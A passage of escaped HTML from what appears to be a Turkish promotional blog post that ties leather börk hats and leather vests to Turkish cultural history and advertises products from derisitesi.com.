taşıyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1. Giriş: Türk Kültürünün Zamansız İki Parçası\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk tarihi, hem giyim hem de yaşam tarzı açısından oldukça zengin bir mirasa sahiptir. Coğrafi çeşitlilik, mevsim koşulları ve toplumsal yapı, Türklerin giyim anlayışını şekillendiren en önemli unsurlar arasında yer alır. Bu bağlamda\u0026nbsp;\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-sapkalar\/deri-bork\" target=\"_blank\"\u003E\u003Cb\u003Ebörk\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ve\u0026nbsp;\u003Cstrong\u003Ederi yelek\u003C\/strong\u003E, yalnızca birer kıyafet değil, aynı zamanda toplumsal kimliğin ve kültürel sembollerin güçlü taşıyıcıları olmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin-left: 0cm; mso-list: l0 level3 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1.1 Tarihi Bir Yolculuk\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürklerin Orta Asya’dan başlayan göçleri, onların kültürel zenginliklerini beraberinde taşımalarına olanak sağlamıştır. Her bir göç dalgasında, Türkler karşılaştıkları coğrafyalardan etkilenmiş ve bu etkileri kendi kültürleriyle harmanlayarak yeni gelenekler geliştirmiştir.\u0026nbsp;\u003Cstrong\u003EBörk\u003C\/strong\u003E\u0026nbsp;bu mirasın en özgün parçalarından biridir. İlk kez Göktürkler döneminde baş gösteren börk kullanımı, Selçuklular ve Osmanlılar döneminde çeşitli varyasyonlarla genişlemiştir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-yelek\" target=\"_blank\"\u003E\u003Cb\u003EDeri yelek\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;ise fonksiyonel bir giysi olmasının yanı sıra, estetik bir tercih olarak da yüzyıllar boyunca Türk erkek modasının ayrılmaz bir parçası olmuştur. Antik çağlardan itibaren savaşçıların, işçilerin ve zanaatkarların kullandığı deri yelek, hem koruma hem de dayanıklılık sağladığı için tercih edilmiştir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E1.2 Modern Dünyada Geleneksel Parçalar\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünümüzde, modern moda anlayışının ve teknolojinin gelişimiyle birlikte, deri ürünlere olan ilgi yeniden artmıştır. Ancak Türk kültürünün bu zamansız parçaları, yalnızca şıklığı değil aynı zamanda geçmişle bugünü bir araya getiren bir köprü olma özelliği taşır.\u0026nbsp;\u003Cstrong\u003EDerisitesi.com\u003C\/strong\u003E, bu mirası modern dünyaya taşıyan markalardan biridir. Hakiki deri ve kürkten üretilen ürünleriyle, geçmişin dokusunu bugünün trendleriyle harmanlamaktadır.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2. Deri Börk: Türk Kültürünün Taçlı Mirası\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe börk, bir başlıktan çok daha fazlasıdır. Tarih boyunca liderlik, cesaret ve kimlik gibi kavramlarla özdeşleşmiş olan bu ürün, Türk toplumlarının sosyal yapısında önemli bir yer tutmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.1 Börk’ün Kökeni ve Anlamı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBörk kelimesi, Türk dilinde\u0026nbsp;\u003Cstrong\u003Ebaşlık\u003C\/strong\u003E\u0026nbsp;anlamına gelir ve bu başlıklar genellikle deri ve kürkten yapılır. İlk börkler, Göktürkler döneminde görülmüştür. İklim koşulları ve savaş gibi zorlu yaşam şartları, bu başlıkların dayanıklı ve koruyucu olmasını gerekli kılmıştır.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBörkler, yalnızca pratik birer eşya değil, aynı zamanda birer statü sembolüdür. Örneğin:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EAlpagu Börk\u003C\/strong\u003E: Cesaret ve savaşçı ruhun sembolü olarak bilinir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ESarıklı Börk\u003C\/strong\u003E: Osmanlı döneminde dini liderler ve üst düzey devlet adamları tarafından kullanılmıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l1 level1 lfo2; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EErtuğrul Gazi Börkü\u003C\/strong\u003E: Kayı boyunun liderlik ve bilgelik sembolüdür.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.2 Börk Çeşitleri ve Kullanım Alanları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETürk kültüründe börk, her biri farklı anlamlar taşıyan çeşitlere sahiptir:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKayı Börkü\u003C\/strong\u003E: Kayı boyunun simgesi olup, sadelik ve zarafeti temsil eder.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EKürklü Börk\u003C\/strong\u003E: Soğuk iklimlerde kullanılan bu model, sıcaklık ve koruma sağlarken lüks bir görünüm sunar.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l2 level1 lfo3; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ETilki Kürklü Börk\u003C\/strong\u003E: Liderlik ve prestij sembolü olarak bilinir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E2.3 Modern Moda ve Börk\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.derisitesi.com\/deri-sapkalar\/deri-bork\" target=\"_blank\"\u003E\u003Cb\u003EBörk\u003C\/b\u003E\u003C\/a\u003E, geleneksel bir aksesuar olmasına rağmen, günümüzde de modanın önemli bir parçası haline gelmiştir. Özellikle otantik bir tarz yaratmak isteyenler için, kürklü ve deri börkler modern kıyafetlerle kolayca kombinlenebilir hale gelmiştir.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3. Deri Yelek: Zamanın Ötesinde Bir Stil\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFTiNCA0OB-d3oeOGvdXOqbDH1yS_429_9q2iUsUinw0QVUJDKlDbrwwZkYQWeEny5h7Uuxl5wJ5nLQ_dBoEZSBJjDD8Me6M8DPTQKB0I7314nUa1YjEjGllEO5bc1rJpg7skkDQPg5buViaoL_SrTtYyEvW2Cw86R6YY_vFz3O2ZWUUtn5BAZPy_fzFk\/s800\/Deri%20Yelek%20Modelleri.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFTiNCA0OB-d3oeOGvdXOqbDH1yS_429_9q2iUsUinw0QVUJDKlDbrwwZkYQWeEny5h7Uuxl5wJ5nLQ_dBoEZSBJjDD8Me6M8DPTQKB0I7314nUa1YjEjGllEO5bc1rJpg7skkDQPg5buViaoL_SrTtYyEvW2Cw86R6YY_vFz3O2ZWUUtn5BAZPy_fzFk\/s16000\/Deri%20Yelek%20Modelleri.png\" title=\"Deri Börk ve Deri Yelek Modelleriyle Türk Kültürünün İzinde\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yelek, tarih boyunca hem bir işlevsellik aracı hem de bir statü sembolü olarak kullanılmıştır. Türk kültüründe bu ürün, sıcaklık, dayanıklılık ve şıklığı bir arada sunan bir giysi olarak öne çıkar.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.1 Deri Yeleğin Tarihçesi\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yeleğin tarihi, deri kullanımının ilk başladığı antik çağlara kadar uzanır. İlk insanlar, hayvan postlarından yaptıkları giysilerle hem soğuktan korunmuş hem de avlanma sırasında kendilerini kamufle etmişlerdir. Bu gelenek, Orta Asya’da yaşayan Türk boylarında da devam etmiştir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l3 level1 lfo4; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EOsmanlı Dönemi\u003C\/strong\u003E: Deri yelekler, özellikle orduda yaygın olarak kullanılmıştır. Yeniçeriler, deri yelekleri zırh altına giyerek hem konfor hem de koruma sağlamıştır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l3 level1 lfo4; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003ECumhuriyet Dönemi\u003C\/strong\u003E: Deri yelekler, daha çok iş dünyasında ve tarım işçilerinin günlük yaşamında görülmeye başlanmıştır.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.2 Deri Yeleğin Avantajları\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDeri yeleklerin pek çok avantajı vardır:\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EIsı Yalıtımı\u003C\/strong\u003E: Hakiki deri, doğal bir izolasyon sağlayarak soğuk havalarda vücut ısısını korur.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EDayanıklılık\u003C\/strong\u003E: Yıllarca bozulmadan kullanılabilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-left: 35.45pt; mso-list: l4 level1 lfo5; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EZamansız Şıklık\u003C\/strong\u003E: Her dönemde modaya uygun bir parça olmuştur.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"mso-list: none; tab-stops: 35.4pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E3.3 Günümüzde Deri Yelek Kullanımı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EModern tasarımlar, deri yelekleri hem günlük kullanım hem de özel günler için uygun hale getirmiştir. Kürklü iç astara sahip modeller, özellikle soğuk kış günlerinde tercih edilmektedir.\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"margin-left: 0cm; mso-list: l0 level2 lfo1; text-indent: 0cm;\"\u003E\u003Cstrong\u003E4. Derisitesi.com’da Börk ve Deri Yelek Modelleri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch4 style=\"margin-left: 0cm; mso-list: l0 level4 lfo1; text-indent: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E4.1 Derisitesi.com’un Farkı\u003C\/strong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoBodyText\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGeleneksel Türk kültürünün modern dünyaya taşınmasında önemli bir rol oynayan Derisitesi.com, el işçiliğiyle üretilen hakiki deri ve kürk ürünleriyle öne çıkar. Markanın en büyük özelliği, Türk tarihine sadık kalırken, modern tasarımlarla her zevke hitap eden ürünler sunmasıdır.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C!--[endif]--\u003E\u003Cstrong\u003EHakiki Deri Kullanımı\u003C\/strong\u003E: Kuzu derisi, dana derisi ve farklı doğal kürk türleri kullanılarak yüksek kaliteli ürünler üretilir.\u003Cstrong\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoBodyText\" style=\"margin-bottom: 0cm; margin-left: 35.45pt; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 0cm 35.45pt; mso-list: l5 level1 lfo6; tab-stops: 0cm list 35.45pt; text-indent: -14.15pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: 